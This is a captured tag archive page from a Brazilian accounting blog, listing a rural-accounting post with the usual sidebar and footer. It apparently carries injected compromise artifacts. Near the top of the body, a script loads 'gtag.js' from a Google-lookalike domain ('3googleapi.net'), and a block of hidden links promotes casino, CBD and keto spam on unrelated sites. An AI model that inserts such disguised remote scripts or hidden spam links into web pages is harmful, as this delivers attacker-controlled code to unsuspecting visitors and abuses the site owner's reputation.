<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDGQKH');</script>
<!-- End Google Tag Manager -->


<meta name="facebook-domain-verification" content="zeg16c6ufcb2euvpe7o8uh8ii0xhuv" /><style type="text/css" id="et-social-custom-css">
				 ul.et_social_icons_container{ margin: 8px 0px 0px 37px !important; } div.et_social_networks.et_social_mobile_on{overflow-x: hidden; }
			</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16150417-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16150417-2');
</script><link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-270x270.png" />
<link rel="shortcut icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><style type="text/css">.et_monarch .et_social_networks .et_social_icons_container { padding: 10px !important; } /* Início Estilo Newsletter CF7 */ .textwidget .wpcf7-text, .wpcf7-textarea, .wpcf7-captchar { background-color: #fff; width: 100%; font-weight: 600; color: rgba(0,0,0,0.5); -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border: none; font-size: 15px; } .textwidget .wpcf7-submit { font-family: 'open sans'; width: 100%; background-color: #ec9221 !important; color: #FFF !important; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; border: none !important; padding: none !important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; font-size: 15px; border-radius: 3px; } .textwidget form.wpcf7-form p, .textwidget .wpcf7-response-output { color: #fff !important; font-size: 14px; } .textwidget form.wpcf7-form { background: #4967A9; padding: 17px 20px 0px 20px; font-size: 14px; } /* Fim Estilo Newsletter CF7 */ .wpcf7-textarea{ border: 1px solid #ddd; } @media screen and (max-width: 600px) { .et_monarch .et_social_networks .et_social_icons_container { margin: 0 0 0 50px !important; } .admin-bar { padding-top: 0px; } .site-branding img { max-width: 174px; } } .vce-featured-full-slider .owl-item.active img, .vce-featured:hover a img {-webkit-transform: none; -moz-transform: none; -o-transform: none; -ms-transform: none; transform: none; } .wp-post-image:hover { -moz-transform: none; -webkit-transform: none; -o-transform: none; transform: none; }</style></head>

<body class="archive tag tag-contabilidade-agricola tag-160 wp-theme-voice et_monarch et_bloom chrome vce-sid-right">
<script src="https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js"></script>
<div id="vce-main">
                    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=air.com.playtika.slotomania&hl=es_MX">free sims slots</a></div>
                    <div style="display:none"><a href="https://perforacionesregiomontanas.com.mx/store/apps/details?id=com.playtika.wsop.gp&hl=en_US">how to play free poker</a></div>
                    <div style="display:none"><a href="https://carlobachi.com/store/apps/details?id=air.com.playtika.slotomania&hl=es_MX">casino games demo</a></div>
                    <div style="display:none"><a href="https://bukharisweetsandbakers.com/store/apps/details?id=com.sgd.firekeepers.mi&hl=es_MX">mi casinos online</a></div>
                    <div style="display:none"><a href="https://asiatel.com.sg/?es-videos=izombie-grande-vegas-casino">Izombie Grande Vegas Casino</a></div>
                    <div style="display:none"><a href="https://www.mr1drones.com.br/?id=slots-casino-slot-games-wild-west">Slots Casino Slot Games Wild West</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_prima-ease-cbd-gummies-official-website-buy-now-only-59-per-bottle-today-2025">Prima Ease Cbd Gummies Official Website Buy Now Only 59 Per Bottle Today 2025</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_gamechanging-melatonin-gummies-for-better-sleep-fok-golisleep">Gamechanging Melatonin Gummies For Better Sleep Fok Golisleep</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_eagle-hemp-cbd-gummies-under-the-microscope-an-indepth-review">Eagle Hemp Cbd Gummies Under The Microscope An Indepth Review</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_delving-into-science-cbd-gummies-300mg-for-ed-potency-and-effectiveness">Delving Into Science Cbd Gummies 300mg For Ed Potency And Effectiveness</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_zen-leaf-cbd-gummies-reviews-65824669">zen-leaf-cbd-gummies-reviews-65824669</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_bliss-keto-acv-gummies-near-me-74251130">bliss-keto-acv-gummies-near-me-74251130</a></div>
                    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_trim-keto-boost-acv-gummies-74354846">trim-keto-boost-acv-gummies-74354846</a></div>
                    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_do-keto-gummies-really-work-to-lose-weight-54515281">do-keto-gummies-really-work-to-lose-weight-54515281</a></div>
                    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_cbd-gummies-for-chronic-pain-34077616">cbd-gummies-for-chronic-pain-34077616</a></div>
                    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_cheapest-cbd-gummies-mg-14694490">cheapest-cbd-gummies-mg-14694490</a></div>
        <header id="header" class="main-header">
<div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
		
	
	<span class="site-title">
		<a href="https://blog.cefis.com.br/" title="Conteúdo Contábil, Fiscal e Trabalhista" class="has-logo"><img src="https://blog.cefis.com.br/wp-content/uploads/2021/01/logo-cefis-v2-1.png" alt="Conteúdo Contábil, Fiscal e Trabalhista" /></a>
	</span>

	

</div>
	<div class="vce-header-ads">
			</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-8901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/">Contábil</a><li id="menu-item-8900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a><li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a><li id="menu-item-8902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://blog.cefis.com.br/" method="get">
		<input name="s" class="search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
		</form></li></ul></li></ul></nav>	</div>
</div></header>

<div id="main-wrapper">



<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">Tag - Contabilidade Agrícola</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-d post-1202 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-atividades-rurais tag-contabilidade-agricola tag-contabilidade-agronegocio tag-contabilidade-rural tag-quais-sao-as-atividades-rurais tag-quais-sao-os-tipos-de-atividades-rurais">
	
 		 	<div class="meta-image">			
			<a href="https://blog.cefis.com.br/contabilidade-rural/" title="Contabilidade Rural">
				<img width="608" height="340" src="https://blog.cefis.com.br/wp-content/uploads/2017/07/Contabilidade-Rural.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Contabilidade Rural" decoding="async" fetchpriority="high" srcset="https://blog.cefis.com.br/wp-content/uploads/2017/07/Contabilidade-Rural.png 608w, https://blog.cefis.com.br/wp-content/uploads/2017/07/Contabilidade-Rural-300x168.png 300w" sizes="(max-width: 608px) 100vw, 608px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/contabilidade-rural/" title="Contabilidade Rural">Contabilidade Rural</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">9 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/contabilidade-rural/#comments">2 comentários</a></div></div>	</header>

</article>
						
					
				</div>

				
			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-2" class="widget widget_search"><form class="vce-search-form" action="https://blog.cefis.com.br/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
	<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-702"><a href="https://blog.cefis.com.br/category/departamento-fiscal/bloco-k/"><span class="category-text">Bloco K</span></a>
</li>
	<li class="cat-item cat-item-488"><a href="https://blog.cefis.com.br/category/departamento-fiscal/cfop/"><span class="category-text">CFOP</span></a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.cefis.com.br/category/blog-contabil/"><span class="category-text">Contábil</span></a>
</li>
	<li class="cat-item cat-item-704"><a href="https://blog.cefis.com.br/category/blog-contabil/demonstracoes-contabeis/"><span class="category-text">Demonstrações Contábeis</span></a>
</li>
	<li class="cat-item cat-item-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/"><span class="category-text">Fiscal</span></a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.cefis.com.br/category/gestao/"><span class="category-text">Gestão</span></a>
</li>
	<li class="cat-item cat-item-703"><a href="https://blog.cefis.com.br/category/departamento-fiscal/sped-fiscal/"><span class="category-text">SPED Fiscal</span></a>
</li>
	<li class="cat-item cat-item-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/"><span class="category-text">Trabalhista</span></a>
</li>
			</ul>

			</div><div id="vce_posts_widget-2" class="widget vce_posts_widget"><h3 class="widget-title">Artigos populares</h3>
		
		</div><div id="monarchwidget-2" class="widget widget_monarchwidget"><h3 class="widget-title">Siga-nos</h3><div class="et_social_networks et_social_autowidth et_social_simple et_social_rounded et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/cefis.gmt/" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_linkedin">
						<a href="https://www.linkedin.com/company/cefis-technologies" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_linkedin"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/cefis.com.br/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_youtube">
						<a href="https://www.youtube.com/user/CefisCursos" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_youtube"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-5" class="widget widget_text"><h4 class="widget-title">CEFIS | Educação Corporativa: Conteúdo Contábil, Fiscal, Trabalhista e Gestão</h4>			<div class="textwidget"><p>O Maior Portal de Educação Corporativa do Brasil. Tudo que você precisa saber sobre a Área Contábil, Tributária, Fiscal, Trabalhista, Departamento Pessoal, Gestão e Negócios.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Últimos artigos</h4>
		<ul>
											<li>
					<a href="https://blog.cefis.com.br/sustentabilidade-corporativa-o-que-e-como-aplicar-esg/">Sustentabilidade corporativa: o que é e como aplicar estratégias ESG</a>
											<span class="post-date">17/09/2021</span>
									</li>
											<li>
					<a href="https://blog.cefis.com.br/rotinas-da-folha-de-pagamento/">Rotinas da folha de pagamento: guia definitivo</a>
											<span class="post-date">17/09/2021</span>
									</li>
					</ul>

		</div>				</div>
							<div class="bit-3">
					<div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Nuvem de Tags</h4><div class="tagcloud"><a href="https://blog.cefis.com.br/tag/atualizacao-contabil/" class="tag-cloud-link tag-link-41 tag-link-position-1" style="font-size: 8pt;" aria-label="atualização Contábil (2 itens)">atualização Contábil</a>
<a href="https://blog.cefis.com.br/tag/auditoria/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="auditoria (2 itens)">auditoria</a>
<a href="https://blog.cefis.com.br/tag/calculo-da-folha-de-pagamento/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 8pt;" aria-label="Calculo da Folha de Pagamento (2 itens)">Calculo da Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/carreira-contabil/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 13.6pt;" aria-label="carreira contábil (3 itens)">carreira contábil</a>
<a href="https://blog.cefis.com.br/tag/cfop/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 13.6pt;" aria-label="CFOP (3 itens)">CFOP</a>
<a href="https://blog.cefis.com.br/tag/cisao/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 8pt;" aria-label="cisão (2 itens)">cisão</a>
<a href="https://blog.cefis.com.br/tag/contabilidade/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 8pt;" aria-label="contabilidade (2 itens)">contabilidade</a>
<a href="https://blog.cefis.com.br/tag/dctf/" class="tag-cloud-link tag-link-166 tag-link-position-8" style="font-size: 8pt;" aria-label="DCTF (2 itens)">DCTF</a>
<a href="https://blog.cefis.com.br/tag/demonstracoes-financeiras/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 8pt;" aria-label="demonstrações financeiras (2 itens)">demonstrações financeiras</a>
<a href="https://blog.cefis.com.br/tag/departamento-pessoal/" class="tag-cloud-link tag-link-86 tag-link-position-10" style="font-size: 8pt;" aria-label="departamento pessoal (2 itens)">departamento pessoal</a>
<a href="https://blog.cefis.com.br/tag/difal/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 8pt;" aria-label="DIFAL (2 itens)">DIFAL</a>
<a href="https://blog.cefis.com.br/tag/dre/" class="tag-cloud-link tag-link-127 tag-link-position-12" style="font-size: 8pt;" aria-label="dre (2 itens)">dre</a>
<a href="https://blog.cefis.com.br/tag/e-social/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 18.266666666667pt;" aria-label="E-social (4 itens)">E-social</a>
<a href="https://blog.cefis.com.br/tag/ecd/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 8pt;" aria-label="ECD (2 itens)">ECD</a>
<a href="https://blog.cefis.com.br/tag/ecf/" class="tag-cloud-link tag-link-92 tag-link-position-15" style="font-size: 13.6pt;" aria-label="ECF (3 itens)">ECF</a>
<a href="https://blog.cefis.com.br/tag/elisao-fiscal/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="Elisão Fiscal (2 itens)">Elisão Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 8pt;" aria-label="Escrituração Contábil (2 itens)">Escrituração Contábil</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil-fiscal/" class="tag-cloud-link tag-link-153 tag-link-position-18" style="font-size: 8pt;" aria-label="Escrituração Contábil Fiscal (2 itens)">Escrituração Contábil Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escritorio-contabil/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 18.266666666667pt;" aria-label="Escritório Contábil (4 itens)">Escritório Contábil</a>
<a href="https://blog.cefis.com.br/tag/escritorio-de-contabilidade/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Escritório de Contabilidade (5 itens)">Escritório de Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/esocial/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 18.266666666667pt;" aria-label="esocial (4 itens)">esocial</a>
<a href="https://blog.cefis.com.br/tag/fgts/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="FGTS (2 itens)">FGTS</a>
<a href="https://blog.cefis.com.br/tag/folha-de-pagamento/" class="tag-cloud-link tag-link-228 tag-link-position-23" style="font-size: 8pt;" aria-label="Folha de Pagamento (2 itens)">Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/gestao-de-processos/" class="tag-cloud-link tag-link-380 tag-link-position-24" style="font-size: 8pt;" aria-label="gestão de processos (2 itens)">gestão de processos</a>
<a href="https://blog.cefis.com.br/tag/home-office/" class="tag-cloud-link tag-link-389 tag-link-position-25" style="font-size: 13.6pt;" aria-label="home office (3 itens)">home office</a>
<a href="https://blog.cefis.com.br/tag/icms/" class="tag-cloud-link tag-link-46 tag-link-position-26" style="font-size: 13.6pt;" aria-label="ICMS (3 itens)">ICMS</a>
<a href="https://blog.cefis.com.br/tag/ifrs-16/" class="tag-cloud-link tag-link-417 tag-link-position-27" style="font-size: 8pt;" aria-label="ifrs 16 (2 itens)">ifrs 16</a>
<a href="https://blog.cefis.com.br/tag/itr/" class="tag-cloud-link tag-link-261 tag-link-position-28" style="font-size: 8pt;" aria-label="itr (2 itens)">itr</a>
<a href="https://blog.cefis.com.br/tag/lei-complementar-no-155/" class="tag-cloud-link tag-link-59 tag-link-position-29" style="font-size: 8pt;" aria-label="Lei Complementar Nº 155 (2 itens)">Lei Complementar Nº 155</a>
<a href="https://blog.cefis.com.br/tag/lucro-presumido/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 8pt;" aria-label="Lucro Presumido (2 itens)">Lucro Presumido</a>
<a href="https://blog.cefis.com.br/tag/lucro-real/" class="tag-cloud-link tag-link-47 tag-link-position-31" style="font-size: 8pt;" aria-label="lucro Real (2 itens)">lucro Real</a>
<a href="https://blog.cefis.com.br/tag/marketing-contabil/" class="tag-cloud-link tag-link-28 tag-link-position-32" style="font-size: 13.6pt;" aria-label="Marketing Contábil (3 itens)">Marketing Contábil</a>
<a href="https://blog.cefis.com.br/tag/marketing-para-contabilidade/" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 8pt;" aria-label="Marketing para Contabilidade (2 itens)">Marketing para Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/negocio-contabil/" class="tag-cloud-link tag-link-36 tag-link-position-34" style="font-size: 8pt;" aria-label="Negócio Contábil (2 itens)">Negócio Contábil</a>
<a href="https://blog.cefis.com.br/tag/negocios-contabeis/" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 8pt;" aria-label="Negócios Contábeis (2 itens)">Negócios Contábeis</a>
<a href="https://blog.cefis.com.br/tag/operacoes-societarias/" class="tag-cloud-link tag-link-287 tag-link-position-36" style="font-size: 8pt;" aria-label="operações societárias (2 itens)">operações societárias</a>
<a href="https://blog.cefis.com.br/tag/planejamento-tributario/" class="tag-cloud-link tag-link-71 tag-link-position-37" style="font-size: 8pt;" aria-label="Planejamento Tributário (2 itens)">Planejamento Tributário</a>
<a href="https://blog.cefis.com.br/tag/produtividade/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 18.266666666667pt;" aria-label="Produtividade (4 itens)">Produtividade</a>
<a href="https://blog.cefis.com.br/tag/razonete/" class="tag-cloud-link tag-link-151 tag-link-position-39" style="font-size: 8pt;" aria-label="razonete (2 itens)">razonete</a>
<a href="https://blog.cefis.com.br/tag/simples-nacional/" class="tag-cloud-link tag-link-53 tag-link-position-40" style="font-size: 8pt;" aria-label="Simples Nacional (2 itens)">Simples Nacional</a>
<a href="https://blog.cefis.com.br/tag/software-contabil/" class="tag-cloud-link tag-link-295 tag-link-position-41" style="font-size: 8pt;" aria-label="software contábil (2 itens)">software contábil</a>
<a href="https://blog.cefis.com.br/tag/substituicao-tributaria/" class="tag-cloud-link tag-link-78 tag-link-position-42" style="font-size: 8pt;" aria-label="Substituição Tributária (2 itens)">Substituição Tributária</a>
<a href="https://blog.cefis.com.br/tag/tabela-cfop/" class="tag-cloud-link tag-link-137 tag-link-position-43" style="font-size: 13.6pt;" aria-label="tabela cfop (3 itens)">tabela cfop</a>
<a href="https://blog.cefis.com.br/tag/teletrabalho/" class="tag-cloud-link tag-link-391 tag-link-position-44" style="font-size: 8pt;" aria-label="teletrabalho (2 itens)">teletrabalho</a>
<a href="https://blog.cefis.com.br/tag/universidade-corporativa/" class="tag-cloud-link tag-link-428 tag-link-position-45" style="font-size: 8pt;" aria-label="universidade corporativa (2 itens)">universidade corporativa</a></div>
</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p><a href="https://cefis.com.br" target="_blank">CEFIS</a> · <label id="year-footer">2020</label> © Todos os direitos reservados</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/">Contábil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a></li>
</ul>						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.getElementById("year-footer").innerHTML = (new Date()).getFullYear();</script>
<script>
    window.$communications ||
        (function() {
            window.$communications = function() {
                window.$communications.q.push(arguments)
            }
            window.$communications.q = []

            var $ = document.createElement('script'),
                    e = document.getElementsByTagName('script')[0]
                $.async = !0
                $.setAttribute('charset', 'utf-8')

                $.src = 'https://api.cefis.email/notifications/sdks/webSdk.js'

                $.type = 'text/javascript'
                e.parentNode.insertBefore($, e)
        })()

        window.$communications('init', {
            projectId: 'd08c2806-bde9-44d2-9ca6-975e565f877a',
			cookieDomain: 'cefis.com.br'
        });
	
		window.$communications('identify');
		window.$communications('pageView');
</script><script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.7.2" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"fd69117ede","share_counts":"7b4a7fa276","follow_counts":"b541cc0b7d","total_counts":"7368e71c19","media_single":"6aedacac17","media_total":"25ae77ecf2","generate_all_window_nonce":"fe75e90fe1","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/custom.js?ver=1.2.7.2" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.1.2" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"d7476ee341","subscribe_nonce":"d9b5c16032"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/custom.js?ver=1.1.2" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.1.2" id="et_bloom-idle-timer-js-js"></script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-site.png","logo_retina":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","logo_mobile":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","rtl_mode":"0","ajax_url":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/themes/voice/js/min.js?ver=2.0" id="vce_custom-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.cefis.email/notifications/sdks/webSdk.js
body_size: 14079
content:
/*! For license information please see cefiscommunicationsclient.min.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("cefiscommunicationsclient",[],t):"object"==typeof exports?exports.cefiscommunicationsclient=t():e.cefiscommunicationsclient=t()}(self,(function(){return function(){"use strict";var e={d:function(t,n){for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};function n(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}e.r(t),e.d(t,{default:function(){return s}});var o=function e(t,o){function i(e,i,r){if("undefined"!=typeof document){"number"==typeof(r=n({},o,r)).expires&&(r.expires=new Date(Date.now()+864e5*r.expires)),r.expires&&(r.expires=r.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var a in r)r[a]&&(c+="; "+a,!0!==r[a]&&(c+="="+r[a].split(";")[0]));return document.cookie=e+"="+t.write(i,e)+c}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],o={},i=0;i<n.length;i++){var 